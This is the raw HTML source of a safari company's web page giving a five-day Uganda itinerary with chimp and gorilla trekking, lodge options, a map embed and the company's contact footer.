});
//CLOSE	sidebar content ( navigation 3 )
$('.nd_options_close_navigation_3_sidebar_content,.nd_options_close_navigation_3_sidebar_content,.nd_options_close_navigation_4_sidebar_content,.nd_options_close_navigation_5_sidebar_content').on("click",function(event){
$('.nd_options_navigation_3_sidebar_content,.nd_options_navigation_3_sidebar_content,.nd_options_navigation_4_sidebar_content,.nd_options_navigation_5_sidebar_content').css({
'right': '-300px'
});
});
///////////
});
//END
});
//]]>
</script>
<!--END js-->
<!--START menu responsive-->
<div style="background-color: #5e5e5e ;" class="nd_options_navigation_3_sidebar_content nd_options_padding_40 nd_options_box_sizing_border_box nd_options_overflow_hidden nd_options_overflow_y_auto nd_options_transition_all_08_ease nd_options_height_100_percentage nd_options_position_fixed nd_options_width_300 nd_options_right_300_negative nd_options_z_index_999">
<img alt="" width="25" class="nd_options_close_navigation_3_sidebar_content nd_options_cursor_pointer nd_options_right_20 nd_options_top_20 nd_options_position_absolute" src="http://sawasawa.us/wp-content/plugins/nd-shortcodes/addons/customizer/header/header-3/img/icon-close-white.svg">
<div class="nd_options_navigation_3_sidebar">
<div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="slide_right" data-effect-speed-mobile="400" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-647' id='mega-menu-item-647'><a class="mega-menu-link" href="http://sawasawa.us" tabindex="0">HOME</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1268' id='mega-menu-item-1268'><a class="mega-menu-link" href="http://sawasawa.us/destinations/" aria-haspopup="true" aria-expanded="false" tabindex="0">DESTINATIONS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1270' id='mega-menu-item-1270'><a class="mega-menu-link" href="http://sawasawa.us/destinations/kenya/">KENYA</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1271' id='mega-menu-item-1271'><a class="mega-menu-link" href="http://sawasawa.us/destinations/tanzania/">TANZANIA</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="http://sawasawa.us/destinations/uganda/">UGANDA</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1269' id='mega-menu-item-1269'><a class="mega-menu-link" href="http://sawasawa.us/destinations/rwanda/">RWANDA</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1273' id='mega-menu-item-1273'><a class="mega-menu-link" href="http://sawasawa.us/destinations/victoria-falls/">VICTORIA FALLS</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-align-bottom-left mega-menu-flyout mega-menu-item-1031' id='mega-menu-item-1031'><a class="mega-menu-link" href="http://sawasawa.us/experiences/" tabindex="0">EXPERIENCES</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-648' id='mega-menu-item-648'><a class="mega-menu-link" href="http://sawasawa.us/about-us/" tabindex="0">ABOUT US</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3548' id='mega-menu-item-3548'><a class="mega-menu-link" href="http://sawasawa.us/csr/" tabindex="0">CSR</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="http://sawasawa.us/contact-us/" tabindex="0">CONTACT US</a></li></ul></div>    </div>
</div>
<!--END menu responsive-->
<!--START navigation-->
<div id="nd_options_navigation_3_container" class="nd_options_section nd_options_position_relative ">
<div style="background-color: #ffffff ; border-bottom: 1px solid #ffffff ;" class="nd_options_section">
<div class="nd_options_grid_12 nd_options_display_none_all_responsive">
<div style="height: 0px;" class="nd_options_section"></div>
<!--LOGO-->
<a href="http://sawasawa.us"><img id="nd_options_logo_header_3" style="top:5px;" alt="" class="nd_options_position_absolute nd_options_left_15" width="160" src="http://sawasawa.us/wp-content/uploads/2019/11/logo.png"></a>
<div class="nd_options_navigation_3 nd_options_navigation_type nd_options_display_none_all_responsive">
<div class="nd_options_display_table nd_options_margin_auto">
<div class="nd_options_display_table_cell nd_options_vertical_align_middle">
<div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="slide_right" data-effect-speed-mobile="400" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-647' id='mega-menu-item-647'><a class="mega-menu-link" href="http://sawasawa.us" tabindex="0">HOME</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1268' id='mega-menu-item-1268'><a class="mega-menu-link" href="http://sawasawa.us/destinations/" aria-haspopup="true" aria-expanded="false" tabindex="0">DESTINATIONS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1270' id='mega-menu-item-1270'><a class="mega-menu-link" href="http://sawasawa.us/destinations/kenya/">KENYA</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1271' id='mega-menu-item-1271'><a class="mega-menu-link" href="http://sawasawa.us/destinations/tanzania/">TANZANIA</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="http://sawasawa.us/destinations/uganda/">UGANDA</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1269' id='mega-menu-item-1269'><a class="mega-menu-link" href="http://sawasawa.us/destinations/rwanda/">RWANDA</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1273' id='mega-menu-item-1273'><a class="mega-menu-link" href="http://sawasawa.us/destinations/victoria-falls/">VICTORIA FALLS</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-align-bottom-left mega-menu-flyout mega-menu-item-1031' id='mega-menu-item-1031'><a class="mega-menu-link" href="http://sawasawa.us/experiences/" tabindex="0">EXPERIENCES</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-648' id='mega-menu-item-648'><a class="mega-menu-link" href="http://sawasawa.us/about-us/" tabindex="0">ABOUT US</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3548' id='mega-menu-item-3548'><a class="mega-menu-link" href="http://sawasawa.us/csr/" tabindex="0">CSR</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="http://sawasawa.us/contact-us/" tabindex="0">CONTACT US</a></li></ul></div>                	</div>
</div>
</div>
<!--RIGHT CONTENT-->
<div style="top:15px;" class="nd_options_position_absolute nd_options_right_20">
</div>
<div style="height: 0px;" class="nd_options_section"></div> 
</div>
<!--RESPONSIVE-->
<div class="nd_options_section nd_options_text_align_center nd_options_display_none nd_options_display_block_responsive">
<div class="nd_options_section nd_options_height_20"></div>
<a class="nd_options_display_inline_block" href="http://sawasawa.us"><img alt="" class="nd_options_float_left" width="160" src="http://sawasawa.us/wp-content/uploads/2019/11/logo.png"></a> 
<div class="nd_options_section nd_options_height_10"></div>
<div class="nd_options_section">
<a class="nd_options_open_navigation_3_sidebar_content nd_options_open_navigation_3_sidebar_content" href="#">
<img alt="" class="" width="25" src="http://sawasawa.us/wp-content/plugins/nd-shortcodes/addons/customizer/header/header-3/img/icon-menu.svg">
</a>
</div>
<div class="nd_options_section nd_options_height_20"></div>
</div>
<!--RESPONSIVE-->
</div>
</div>
<!--END navigation-->
<div class="nd_options_section nd_options_background_size_cover nd_options_background_position_center" style="background-image:url(http://sawasawa.us/wp-content/uploads/2020/01/bwindi.jpg);">
<div class="nd_options_section nd_options_bg_greydark_alpha_gradient_2">
<!--start nd_options_container-->
<div class="nd_options_container nd_options_clearfix">
<div class="nd_options_section nd_options_height_200"></div>
<div class="nd_options_section nd_options_padding_15 nd_options_box_sizing_border_box">
<strong class="nd_options_color_white nd_options_font_size_60 nd_options_font_size_40_all_iphone nd_options_line_height_40_all_iphone nd_options_first_font">CLASSIC SAFARIS UGANDA</strong>
<div class="nd_options_section nd_options_height_20"></div>
</div>
</div>
<!--end container-->
</div>
</div>
<div id="nd_options_breadcrumbs" class="nd_options_section nd_options_bg_grey nd_options_border_bottom_1_solid_grey ">
<div class="nd_options_container nd_options_clearfix">
<div class="nd_options_section nd_options_padding_15 nd_options_box_sizing_border_box"><a class="" href="http://sawasawa.us">Home</a> <img alt="" class="nd_options_margin_left_10 nd_options_margin_right_10" width="10" height="10" src="http://sawasawa.us/wp-content/plugins/nd-shortcodes/addons/breadcrumb/img/icon-next-grey.svg"> <a class="" href="http://sawasawa.us/experiences/classic-safaris-uganda/">Classic Safaris Uganda</a> <img alt="" class="nd_options_margin_left_10 nd_options_margin_right_10" width="10" height="10" src="http://sawasawa.us/wp-content/plugins/nd-shortcodes/addons/breadcrumb/img/icon-next-grey.svg"> <p class=" nd_options_display_inline_block nd_options_current_breadcrumb  ">Uganda Classic</p>
</div>
</div>
</div>
<!--page margin-->
<div class="nd_options_section nd_options_height_50"></div>
<!--start nd_options_container-->
<div class="nd_options_container nd_options_padding_0_15 nd_options_box_sizing_border_box nd_options_clearfix">
<!--post-->
<div style="float:left; width:100%;" id="post-2264" class="post-2264 page type-page status-publish hentry">
<!--automatic title-->
<!--start content-->
<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1577956240547"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"> <h1 style="color:#000000;padding:px;text-align:;font-size:20px;line-height:px;letter-spacing: px;font-weight:bold" class="   nd_options_first_font ">UGANDA CLASSIC</h1> 
<div class="nd_options_section nd_options_line_height_0  nd_options_text_align_left ">
<span style="height:2px;width:190px;background-color:#dd3333" class="nd_options_display_inline_block"></span>
</div>
<div style="background-color:;height: 30px" class="nicdark_section  "></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1578661346537 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <h3 style="color:#000000;padding:px;text-align:;font-size:15px;line-height:px;letter-spacing: px;font-weight:bold" class="   nd_options_first_font ">DAY O1:</h3> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <h4 style="color:#dd3333;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:bold" class="  classics_left nd_options_first_font ">STANDARD : MOUNTAINS OF THE MOON</h4> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <h4 style="color:#893101;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:bold" class="  classics_left nd_options_first_font ">SUPERIOR: KYANINGA LODGE</h4> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Early morning pick-up form Entebbe/Kampala Hotel or Kampala International Airport to commence your drive to Kibale National Park (approx.05 hours) to the northwest.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Arrive at the Lodge in time for lunch.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">In the afternoon, enjoy a nature walk in Bigodi Wetland- a birds' paradise with more than 200 bird species.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Dinner nd overnight at the Lodge.</p> <div style="background-color:;height: 30px" class="nicdark_section  "></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1578661346537 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <h3 style="color:#000000;padding:px;text-align:;font-size:15px;line-height:px;letter-spacing: px;font-weight:bold" class="   nd_options_first_font ">DAY O2:</h3> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <h4 style="color:#dd3333;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:bold" class="  classics_left nd_options_first_font ">STANDARD : MWEYA SAFARI LODGE</h4> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <h4 style="color:#893101;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:bold" class="  classics_left nd_options_first_font ">SUPERIOR : KYAMBURA GORGE LODGE</h4> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">After an early breakfast, transfer to Park headquarters for registration with the Uganda Wildlife Authority.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">After a briefing by the rangers, commence your Chimp trek (takes between 02-05 hours). </p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#dd3333;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:bold" class="  classics_left_info nd_options_first_font ">Contact time with these primates is limited to 01 hour.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">After the tracking, inmediately commence your journey to the northern part of Queen Elizabeth National Park - aprox. 03 hours drive.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Lunch will be picnic to allow game veiwing immediately on entering the park en route to the Lodge for dinner and overnight.</p> <div style="background-color:;height: 30px" class="nicdark_section  "></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1578661346537 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <h3 style="color:#000000;padding:px;text-align:;font-size:15px;line-height:px;letter-spacing: px;font-weight:bold" class="   nd_options_first_font ">DAY O3:</h3> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <h4 style="color:#dd3333;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:bold" class="  classics_left nd_options_first_font ">STANDARD : BUHOMA COMMUNITY HAVEN LODGE / SILVER BACK LODGE </h4> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <h4 style="color:#893101;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:bold" class="  classics_left nd_options_first_font ">SUPERIOR : SANCTUARY GORILLA FOREST CAMP</h4> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Breakfast at the lodge.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">At 11:00 hrs, enjoy a boat cruise on the Kazinga Channel - this excursion is the best mode of game veiwing in Queen Elizabeth National Park, as this is the time when most animals arrive at the river to drink.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">After the boat cruise, at around 13:00 hrs, depart for Bwindi Impenetrable Forest - Buhoma Sector aprox. 05 hrs. drive</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#dd9933;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:bold" class="  classics_left_info nd_options_first_font ">The drive will take you through the Ishasha Sector, in the southern part of Queen Elizabeth National Park, popular for the tree climbing lions - hopefully you will be lucky to see some!!!</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Lunch will be a picnic along the way.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Arrive Buhoma area at dusk for dinner and overnight.</p> <div style="background-color:;height: 30px" class="nicdark_section  "></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1578661346537 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <h3 style="color:#000000;padding:px;text-align:;font-size:15px;line-height:px;letter-spacing: px;font-weight:bold" class="   nd_options_first_font ">DAY O4:</h3> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <h4 style="color:#dd3333;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:bold" class="  classics_left nd_options_first_font ">STANDARD : BUHOMA COMMUNITY HAVEN LODGE / SILVER BACK LODGE </h4> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <h4 style="color:#893101;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:bold" class="  classics_left nd_options_first_font ">SUPERIOR : SANCTUARY GORILLA FOREST CAMP</h4> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">After an early breakfast, transfer to Buhoma headquarters for registration with the Uganda Wildlife Authority.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">After a briefing by the rangers, commence your Gorilla trek (takes between 03 - 06 hours). </p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Return to the Lodge for a late lunch.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Remainder of the afternoon at leisure, dinner and overnight at the Lodge.</p> <div style="background-color:;height: 30px" class="nicdark_section  "></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1578661346537 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <h3 style="color:#000000;padding:px;text-align:;font-size:15px;line-height:px;letter-spacing: px;font-weight:bold" class="   nd_options_first_font ">DAY O5:</h3> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Breakfast at the Lodge/Camp.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Return drive to Entebbe - 09 hrs drive with a stop at the equator point and lunch enroute to Entebbe.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#ff0000;padding:px;text-align:;font-size:13px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font "><strong>ADDITIONAL/ OPTIONAL SERVICE:</strong> Flight option Bwindi/ Entebbe at an extra cost. The flight departs at 11:40 hrs to arrive at 13:30 hrs. </p> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <p style="color:#000000;padding:px;text-align:;font-size:12px;line-height:px;letter-spacing: px;font-weight:normal" class="  classics_left_info nd_options_first_font ">Upon arrival at Entebbe, drop of at the Airport for your departure flight.</p> <div style="background-color:;height: 8px" class="nicdark_section  "></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<iframe src="https://www.google.com/maps/d/embed?mid=1IUnmBJmILsqafqOMK6t1rKtidNhihTYs" width="100%" height="480"></iframe>
</div>
</div>
<div style="background-color:;height: 30px" class="nicdark_section  "></div> <h2 style="color:#000000;padding:px;text-align:;font-size:20px;line-height:px;letter-spacing: px;font-weight:bold" class="   nd_options_first_font ">ACCOMMODATION</h2> </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<!--end content-->
</div>
<!--post-->
</div>
<!--end container-->
<!--page margin-->
<div class="nd_options_section nd_options_height_50"></div>     

<!--START footer-->
<div id="nd_options_footer_5" class="nd_options_section">
<!--start nd_options_container-->
<div class="nd_options_container nd_options_clearfix">
<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1577450785774 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"> <h1 style="color:#ff0000;padding:px;text-align:;font-size:15px;line-height:15px;letter-spacing: px;font-weight:normal" class="   nd_options_third_font ">SawaSawa Africa Ltd</h1> <div style="background-color:;height: 5px" class="nicdark_section  "></div> <h2 style="color:#ffffff;padding:px;text-align:;font-size:11px;line-height:11px;letter-spacing: px;font-weight:normal" class="   nd_options_second_font ">Mellow Heights, Suite A2(1st Flr)</h2> <div style="background-color:;height: 5px" class="nicdark_section  "></div> <h3 style="color:#ffffff;padding:px;text-align:;font-size:11px;line-height:11px;letter-spacing: px;font-weight:normal" class="   nd_options_second_font ">Ngara Rd, Narobi, Kenya</h3> <div style="background-color:;height: 5px" class="nicdark_section  "></div> <h4 style="color:#ffffff;padding:px;text-align:;font-size:11px;line-height:11px;letter-spacing: px;font-weight:normal" class="   nd_options_second_font ">P.O. Box 3492-00100 NBO. Kenya</h4> <div style="background-color:;height: 10px" class="nicdark_section  "></div> <h4 style="color:#eded00;padding:px;text-align:;font-size:11px;line-height:11px;letter-spacing: px;font-weight:normal" class="   nd_options_second_font ">+254 728 998 960</h4> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <h4 style="color:#eded00;padding:px;text-align:;font-size:11px;line-height:11px;letter-spacing: px;font-weight:normal" class="   nd_options_second_font ">+ 254 114 101 728</h4> <div style="background-color:;height: 8px" class="nicdark_section  "></div> <h4 style="color:#eded00;padding:px;text-align:;font-size:11px;line-height:11px;letter-spacing: px;font-weight:normal" class="   nd_options_second_font ">+ 254 707 140 814</h4> <div style="background-color:;height: 10px" class="nicdark_section  "></div>
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<p style="text-align: left; color: red;">Email: <a style="color: orange;" href="mailto:karibu@sawasawaafrica.com"><u>Karibu[at]ssa</u></a></p>
</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"> <h1 style="color:#999999;padding:px;text-align:;font-size:10px;line-height:10px;letter-spacing: px;font-weight:bold" class="   nd_options_second_font ">KENYA | UGANDA | TANZANIA | RWANDA</h1> <div style="background-color:;height: 50px" class="nicdark_section  "></div> <h2 style="color:#ffffff;padding:px;text-align:;font-size:10px;line-height:10px;letter-spacing: px;font-weight:lighter" class="  em { font-style: italic; } nd_options_first_font ">African Hospitality Perfected!</h2> <div style="background-color:;height: 50px" class="nicdark_section  "></div> <h2 style="color:#ff0000;padding:px;text-align:;font-size:15px;line-height:15px;letter-spacing: 5px;font-weight:bold" class="  em { font-style: italic; } nd_options_first_font ">SawaSawa Africa</h2> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"> <h3 style="color:#999999;padding:px;text-align:;font-size:10px;line-height:10px;letter-spacing: px;font-weight:bold" class="   nd_options_first_font ">MEMBERSHIP AND ASSOCIATION</h3> <div style="background-color:;height: 20px" class="nicdark_section  "></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_left">
<figure class="wpb_wrapper vc_figure">
<a href="http://www.katokenya.org" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="http://sawasawa.us/wp-content/uploads/2019/11/Kato-190x73.png" width="190" height="73" alt="Kato" title="Kato" /></a>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_left">
<figure class="wpb_wrapper vc_figure">
<a href="https://ecotourismkenya.org/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="http://sawasawa.us/wp-content/uploads/2024/04/Echo-119x73.jpg" width="119" height="73" alt="Eco Tourism Kenya" title="Eco" /></a>
</figure>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_left">
<figure class="wpb_wrapper vc_figure">
<a href="https://www.atta.travel/members/sawasawa-africa" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="http://sawasawa.us/wp-content/uploads/2019/11/ATTA-logo-119x73.png" width="119" height="73" alt="ATTA-logo" title="ATTA-logo" /></a>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_left">
<figure class="wpb_wrapper vc_figure">
<a href="https://flydoc.org/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="http://sawasawa.us/wp-content/uploads/2024/05/Untitled-3-185x90.png" width="185" height="90" alt="Amref Flying Doctors" title="Amref Flying Doctors" /></a>
</figure>
</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1574767073243 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <h1 style="color:#ffffff;padding:px;text-align:center;font-size:10px;line-height:10px;letter-spacing: px;font-weight:" class="    ">SawaSawa Africa © 2025 All Rights Reserved</h1> <div style="background-color:;height: 10px" class="nicdark_section  "></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<style>.vc_custom_1577450785774{padding-right: 25px !important;padding-left: 25px !important;background-color: #000000 !important;}.vc_custom_1574767073243{background-color: #000000 !important;}</style>
</div>
<!--end container-->
</div>
<!--END footer-->  
</div>
<!--END theme-->
<script type="speculationrules">
